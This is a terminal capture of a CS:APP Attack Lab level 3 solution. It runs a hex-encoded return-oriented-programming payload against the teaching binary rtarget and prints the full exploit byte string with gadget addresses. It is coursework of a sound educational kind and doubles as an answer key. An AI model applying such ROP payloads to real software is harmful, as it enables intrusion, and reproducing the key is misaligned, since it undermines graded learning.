 destiny@destiny:/mnt/hgfs/CSAPP/Attack Lab/target1$ ./hex2raw < solution5.txt | ./rtarget -q
Terminal
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00 A2 1
9 40 00 00 00 00 00 AB 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 42 1A 40 00 00 00 00 00 69 1
A 40 00 00 00 00 00 27 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 1
8 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00
destiny@destiny:/mnt/hgfs/CSAPP/Attack Lab/target1$